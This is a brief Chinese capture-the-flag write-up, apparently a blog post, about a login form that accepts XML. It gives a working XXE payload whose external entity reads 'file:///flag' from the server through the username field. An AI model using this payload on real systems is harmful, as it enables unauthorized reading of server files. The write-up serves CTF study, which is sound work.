题目是一个登录框,试了试弱密码登录不了,抓包看一下。

发现传递的参数是xml格式,可能存在XXE漏洞。
payload:
<!DOCTYPE any [<!ENTITY a SYSTEM "file:///flag">]>
<user><username>&a;</username><password>admin</password></user>

具体的XXE攻击可以查看另一篇博客
https://blog.youkuaiyun.com/weixin_43749601/article/details/114014875








 本文介绍了一种利用XML外部实体(XXE)漏洞的方法来尝试绕过登录验证的过程。通过构造特殊的payload,尝试读取服务器上的敏感文件。
本文介绍了一种利用XML外部实体(XXE)漏洞的方法来尝试绕过登录验证的过程。通过构造特殊的payload,尝试读取服务器上的敏感文件。
















 2118
2118

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








